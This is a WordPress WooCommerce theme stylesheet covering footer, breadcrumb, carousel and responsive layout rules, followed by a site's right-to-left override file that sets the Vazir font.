.footer-right {
    float: right;
}

.footer-left {
    float: left;
}

.footer-right {
    float: right;
    margin-top: 5px;
}

.colophon-column {
    float: left;
    text-align: center;
    width: 33.33%;
}

.colophon-grid-2 .colophon-column:first-child {
    text-align: left;
}

.colophon-grid-2 .colophon-column:nth-child(2n) {
    float: right;
    text-align: right;
}

#footer-widgets {
    background: #111 none repeat scroll 0 0;
    overflow: hidden;
    padding: 70px 0;
    color: #fff;
}

#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    font-size: 14px;
    letter-spacing: 0.5px;
    padding: 2px 15px;
    position: relative;
}

#footer-widgets ul li::before {
    color: #ff7d06;
    content: ".";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 35px;
    left: 0;
    line-height: 0;
    position: absolute;
    top: 5px;
}

#footer-widgets .footer-widget-area {
    float: left;
    padding: 0 15px;
    width: 25%;
}

#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

#footer-widgets .widget-title {
    border-bottom: 1px dotted;
    color: #dddddd;
    font-size: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

#footer-widgets a {
   color: #aaa;
}

/*Footer Navigation*/

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#footer-navigation li a {
    color: #ffffff;
    display: block;
    padding: 5px 10px;
}

#footer-navigation ul {
    margin: 0;
}

/*Scrollup Style*/

.scrollup {
    background-color: #000000;
    bottom: 50px;
    color: #ffffff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 4px 10px;
    position: fixed;
    right: 32px;
    text-align: center;
}

.scrollup:hover {
    background-color:#333;
}

.scrollup i {
    color:#fff;
    font-size:32px;
}



/*--------------------------------------------------------------
##  layout sidebar By WEN Themes
--------------------------------------------------------------*/

.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns .sidebar{
    float: right;
}

.three-columns-enabled .sidebar{
     width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}

/*--------------------------------------------------------------
## Inner Pages Style By WEN Themes
--------------------------------------------------------------*/

/*Basic Breadcrumb */
#breadcrumb {
    background: #fff;
    padding: 15px 0;
    color: #ff7d06;
    clear: both;
    border-bottom: 3px double #ddd;
}

#breadcrumb .container > div {
    overflow: hidden;
}

#breadcrumb {
    margin: 0;
}

#breadcrumb .breadcrumb-trail li,
#breadcrumb li {
    display: block;
    float: left;
    list-style: outside none none;
    padding-right: 10px;

}

#breadcrumb .breadcrumb-trail li.trail-item.trail-end::after {
    display: none;
}

#breadcrumb .breadcrumb-trail li::after,
#breadcrumb li::after {
    content: "\f101";
    margin-left: 10px;
    font-family: 'FontAwesome';
    color: #222;
}

#breadcrumb li:last-child::after {
    content:"";
}

#breadcrumb .breadcrumb-trail  .trail-items {
    margin: 0;
    padding: 0;
}

#breadcrumb a,
#breadcrumb .breadcrumb-trail li::after {
    color:#222222;
}

#breadcrumb a:hover {
    color:#ff7d06;
}

/*Error 404 Page*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

section.error-404 .search-form {
    position: relative;
    max-width: 320px;
    margin: 0 auto;
}

/*contact form 7*/

.wpcf7-form {
    max-width: 875px;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}


/*--------------------------------------------------------------
### Rrecent post widget style By WEN Themes
--------------------------------------------------------------*/


.clean_commerce_widget_recent_posts .recent-posts-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 10px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 500;
}

.clean_commerce_widget_recent_posts .recent-posts-title a {
    color: #000;
}

.clean_commerce_widget_recent_posts .recent-posts-item {
    clear: both;
    margin-top: 10px;
}

.clean_commerce_widget_recent_posts .recent-posts-item::after {
    clear: both;
    content: "";
    display: table;
}

.clean_commerce_widget_recent_posts .recent-posts-date::before{
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right:5px;
    content: "\f017";
}

/*--------------------------------------------------------------
## featured-porduct-carousel-slider
--------------------------------------------------------------*/

#featured-carousel-carousel {
    clear: both;
    overflow: hidden;
    position: relative;
}

#featured-carousel {
    clear: both;
    padding: 30px 0;
    position: relative;
    background-color: #fff;
}

#featured-carousel .featured-porduct-carousel-content,
#featured-carousel  a {
    color: #fff;
}

#featured-carousel .featured-carousel-item {
    float: left;
    position: relative;
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
}

#featured-carousel .slick-prev.slick-arrow,
#featured-carousel .slick-next.slick-arrow {
    background-color: #ff9813;
    color: #ffffff;
    cursor: pointer;
    display: block;
    font-size: 27px;
    font-weight: normal;
    line-height: 0.8;
    padding: 17px 13px;
    position: absolute;
    text-align: center;
    top: 42%;
    z-index: 999;
    opacity: 0;
    transition: 0.2s ease-out 0s;
}

#featured-carousel .slick-prev.slick-arrow {
    left: 0;
}

#featured-carousel .slick-next.slick-arrow {
    right:0;
}

#featured-carousel  .featured-product-carousel-wrapper:hover .slick-prev.slick-arrow,
#featured-carousel  .featured-product-carousel-wrapper:hover .slick-next.slick-arrow{
    opacity: 1;
}

#featured-carousel  .featured-product-carousel-wrapper .slick-list {
    margin: 0 -15px;
    overflow: hidden;
    padding: 0;
}

#featured-carousel .featured-product-carousel-wrapper {
    overflow: hidden;
}

#featured-carousel .featured-carousel-item  {
    line-height: 1;
    text-align: center;
}

#featured-carousel .featured-carousel-item .featured-carousel-item-thumb {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}

 #featured-carousel .featured-carousel-item:hover img {
    filter: blur(2px);
    transform: scale(1.15);
}


#featured-carousel .featured-carousel-item img {
    transition: transform 0.2s ease-out 0s;
    width: 100%;
}

#featured-carousel .featured-carousel-item .img {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    bottom: 0;
    display: none;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

#featured-carousel .featured-carousel-item .featured-product-title {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    margin:0;
}

#featured-carousel .featured-carousel-item .featured-product-title::before {
    background: #fc8401;
    content: "";
    height: 100%;
    left: 0;
    opacity:0;
    position: absolute;
    top: 0;
    transition: all 0.25s ease-out 0s;
    width: 100%;
    z-index: -1;
}

#featured-carousel .featured-carousel-item:hover .featured-product-title::before  {
    opacity: 0.4;
}

#featured-carousel .featured-carousel-item .featured-product-title span {
    background-color: rgba(0, 0, 0, 0.2);
    bottom: 50%;
    font-size: 24px;
    left: 0;
    letter-spacing: 0.05em;
    line-height: 30px;
    margin: 0 auto;
    padding: 15px;
    position: absolute;
    right: 0;
    text-align: center;
    top: auto;
    transform: translateY(50%);
    white-space: normal;
    width: 100%;
    z-index: 3;
}

/*--------------------------------------------------------------
##  Media Queries By WEN Themes
--------------------------------------------------------------*/

/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
    .container {
        width: 97%;
    }
    .comments-area form#commentform p {
        float: left;
        width: 100%;
    }

    #comments input {
        width: 100%;
    }

    #comments input#submit {
        width: auto;
    }

    .site-header {
        padding: 15px 0 10px;
    }


    .right-header {
        width: auto;
    }

    .main-navigation ul li li a {
        margin: 0;
    }

    .authorbox  .author-info,
    .authorbox  .author-bio-posts-content {
        float: left;
        max-width:70%;
        width: 70%;
    }

}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {
    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    .inner-wrapper {
        margin-left: -10px;
        margin-right: -10px;
    }

    #primary,
    .sidebar,
    #colophon {
        padding-left: 10px;
        padding-right: 10px;
    }

    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    body.three-columns-enabled #primary,
    body.three-columns-enabled #content .sidebar,
    body #content #primary, body #content .sidebar {
        border-bottom: 1px solid #dddddd;
        margin-bottom: 20px;
        padding-bottom: 20px;
        width: 100%;
    }

}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:900px) {


    body{
        padding-top: 0;
    }

    #page {
        margin-top:45px;
    }

    #main-nav,
    #header-nav {
        display: none;
    }

    #right-header {
        float: none;
        padding: 0 15px;
        width: 100%;
    }

    #cart-section {
        clear: both;
        float: none;
        text-align: center;
    }

    #cart-section li {
        display: inline-block;
        float: inherit;
        list-style: outside none none;
        padding: 10px;
    }


  /*Moblile menu*/

    a#mobile-trigger {
        display: block;
        float: left;
        padding-left:25px;
    }

    .sidr-main-open  a#mobile-trigger{
       padding-left:278px;
    }

    .mobile-nav-wrap {
        background: #242424  none repeat scroll 0 0;
        display: block;
        left: 0;
        padding: 6px;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 999999;
    }

    .logged-in .mobile-nav-wrap {
        top: 45px;
        height: 49px;
    }

    #mobile-trigger i {
        background-color: #fa5742;
        box-shadow: 0 1px 2px #242424 ;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }

    .sidr ul li ul li a,
    .sidr ul li ul li span {
        line-height: 1.5;
        padding-bottom: 10px;
        padding-left: 30px;
        padding-top: 10px !important;
    }

    /*#top-nav*/

    #header-nav {
        display: none;
    }

    #mobile-trigger2 {
        text-align: right;
        transition: inherit;
        padding-right: 25px;

    }

    .sidr2-open   #mobile-trigger2{
       padding-right:278px;
    }

    #mobile-trigger2 i {
        background-color: #383433;
        box-shadow: 0 1px 2px #242424 ;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }

    a#mobile-trigger2 {
        float: right;
        display: block;
    }

    /*Mobile Menu*/

    #primary,
    .sidebar {
        width: 100%;
    }

    .clean_commerce_widget_recent_posts .recent-posts-item {
        clear: both;
        float: left;
        margin-top: 30px;
        width: 100%;
    }

    .site-branding {
        float: none;
        margin: 0 auto;
        max-width: 100%;
        text-align: center;
    }

    .site-title {
        margin-top: 0;
    }

    .custom-logo-link,
    .site-logo-link,
    #site-identity {
        float: none;
        margin-right: 0;
        display: block;
        clear: both;
    }

    .clean_commerce_widget_products_slider .side-banner {
        padding-left: 20px;
    }

    #featured-carousel .featured-product-carousel-wrapper .slick-list{
        margin-left:10px;
        margin-right: 10px;
    }

    #featured-carousel .featured-carousel-item  {
        padding-left:10px;
        padding-right: 10px;
    }


}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:768px) {
        .woocommerce ul.products li.product,
        .woocommerce-page ul.products li.product,
        .woocommerce .related ul.products li.product,
        .woocommerce-page .related ul.products li.product {
        margin: 0 0 20px;
        width: 48.05%;
    }
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {


    .site-header {
        position: inherit;
    }

    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size:16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    #quick-contact li {
        font-size: 13px;
        margin-bottom: 5px;
        margin-left: 10px;
        margin-top: 2px;
    }

    #footer-widgets,
    #colophon {
        margin-left: 0;
        margin-right: 0;
    }

    #featured-carousel .featured-product-carousel-wrapper .slick-list {
        margin: 0;
    }

    #featured-carousel .slick-prev.slick-arrow {
        left: 10px;
    }

    #featured-carousel .slick-next.slick-arrow {
        right: 10px;
    }

    #featured-carousel .slick-prev.slick-arrow,
    #featured-carousel .slick-next.slick-arrow {
        bottom:0;
        opacity: 1;
        top: inherit;
    }

    body .sidebar,
    body #primary {
        width: 100%;
    }

    .site-content {
        padding-top: 15px;
    }

    #content {
        clear: both;
        padding-top: 20px;
    }

    #primary article.hentry {
        overflow: hidden;
        padding: 10px;
    }


    /*footer widget area*/

    .sibebar {
        margin-top: 15px;
    }

    #footer-widgets .footer-widget-area {
        float: left;
        padding: 0 15px;
        width: 50%;
    }

    #footer-widgets .footer-active-1 {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:nth-child(3n) {
        clear: both;
    }

    .widget.clean_commerce_widget_services .service-block-item {
        width: 50%;
    }

    .widget {
        margin: 15px 0 0;
    }

    #footer-widgets {
        padding: 30px 15px;
    }

    #colophon .copyright,
    #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }

    #colophon .colophon-column,
    #colophon .colophon-grid-2 .colophon-column,
    #colophon .colophon-grid-3 .colophon-column,
    #colophon .colophon-grid-4 .colophon-column {
        float: left;
        width: 100%;
    }

    #footer-navigation {
        text-align: center;
        margin-bottom:10px;
    }

    .copyright {
        margin-bottom: 5px;
    }

    .entry-footer > span {
        border-right: medium none;
        border-top: 1px solid #dddddd !important;
        display: block;
        float: left;
        padding: 10px 15px;
        width: 100%;
    }

    .entry-footer {
        border: none;
    }


}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:550px) {

    .page-title {
        font-size: 30px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {
   .sidr-main-open a#mobile-trigger2 {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr-main-open a#mobile-trigger {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr2-open a#mobile-trigger {
        float: left;
        padding-left: 5px;
    }

    .sidr2-open a#mobile-trigger2 {
        padding-right: 270px;
    }

    .site-branding {
        text-align: center;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
        padding-top: 15px;
        border-top: 1px solid #fff;
        margin-top: 15px;
    }

    .site-description {
        margin-bottom: 0;
    }

    .search-box .search-box-wrap {
        right: 3%;
        width: 263px;
    }

    .social-links {
        float: right;
        max-width: 208px;
        text-align: right;
    }

    .social-links .clean_commerce_widget_social li {
        display: inline-block;
        float: none;
    }

    .search-box {
        float: right;
        position: relative;
        width: 33px;
    }

    .page-title {
        font-size: 20px;
        margin-bottom: 7px;
    }


    #tophead {
        text-align: center;
    }

    #quick-contact {
        float: none;
        clear: both;
    }

    .header-social-wrapper .clean_commerce_widget_social li {
        float:none;
        display: inline-block;
    }

    #quick-contact li {
        display: inline-block;
        float: none;
        font-size: 13px;
    }

    .header-social-wrapper {
        float: none;
        margin-top: 2px;
    }

    #cart-section .cart-icon {
        margin-left: 0;
        margin-right: 0;

    }

    #cart-section li {
        padding:10px 5px;
    }

   .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
   .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product {
        margin: 0 0 20px;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://edariresan.com/wp-content/themes/cleancommerce/rtl.css
body_size: 751
content:
#featured-carousel .featured-product-carousel-wrapper .slick-list {
    direction: ltr;
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: bold;
  src: url('fonts/Vazir-Bold.woff') format('woff');   /* All Major Browsers */
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: normal;
  src: url('fonts/Vazir.woff') format('woff');   /* All Major Browsers */
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: 300;
  src: url('fonts/Vazir-Light.woff.woff') format('woff');   /* All Major Browsers */
}
h1, h2, h3, h4, h5, h6, .gallery-caption, .form-category .ui-state-default, .form-category .ui-widget-content .ui-state-default, .form-category .ui-widget-header .ui-state-default, .ui-selectmenu-menu .ui-menu .ui-menu-item, section-bolock-cat.option12 .block-cat .read-more, section-bolock-cat.option12 .block-cat .cat-title .cat-name {
    font-family: Vazir !important;
}
body, .w-nav .menu-item-language, .w-nav-item, .w-btn.icon_atleft i + .w-btn-label, h1, h2, h3, h4, h5, h6, .w-blog-post.format-quote blockquote, .w-counter-number, .w-pricing-item-price, .w-tabs-item-title, .ult_price_figure, .ult_countdown-amount, .ultb3-box .ultb3-title, .stats-block .stats-desc .stats-number, .tp-caption.zephyr-01, .tp-caption.zephyr-02, .tp-caption.zephyr-03, .tp-caption.zephyr-04, .tp-caption.zephyr-05, .rev_slider .tp-mask-wrap .tp-caption, .rev_slider .tp-mask-wrap :last-child, .wpb_text_column .rev_slider .tp-mask-wrap .tp-caption, .wpb_text_column .rev_slider .tp-mask-wrap :last-child {
    font-family: Vazir !important;
}
.site-branding  {
    float: right;
}
.site-description {
    float: right;
}
.woocommerce img  {
    float: right;
}
#right-header {
    float: left;
}
#quick-contact {
  float: right;
}
.header-social-wrapper {
    float: left;
}
.header-search-box {
    float: left;
}
.main-navigation  {
  float: right;
}
#primary {
  float: right;
}
.main-navigation li {
    float: right;
}
#header-nav li {
    float: right;
}
.site-description {
   font-family: Vazir;
}
.site-title {
   font-family: Vazir;
}
.main-navigation ul li a {
   font-family: Vazir;
}
.woocommerce ul.products li.product a {
   font-family: Vazir;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
   font-family: Vazir;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    float: right;
} 
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: right;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    margin-right: 20px;
}
#breadcrumb .breadcrumb-trail li::after, #breadcrumb li::after {
    float: right;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    float: left;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
   font-family: Vazir;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: right;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    text-align: right;
}
.site-description {
    letter-spacing: 0;
}
.site-info {
    display: none;
}
.colophon-column {
    float: right;
    text-align: center;
}
.main-navigation ul ul {
    left: -100%;
}
.main-navigation ul ul a {
    text-align: right;
}
.main-navigation ul li li.menu-item-has-children > a::after, .main-navigation ul li li.page_item_has_children > a::after {
    content: "\f104";
    right: 90%;
}
.main-navigation ul ul ul {
    left: 0;
    right: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    float: right;
}
.header-search-box .search-box-wrap {
    right: -690%;
}
.search-form .search-submit, .woocommerce-product-search input[type="submit"] {
    font-family: Vazir;
}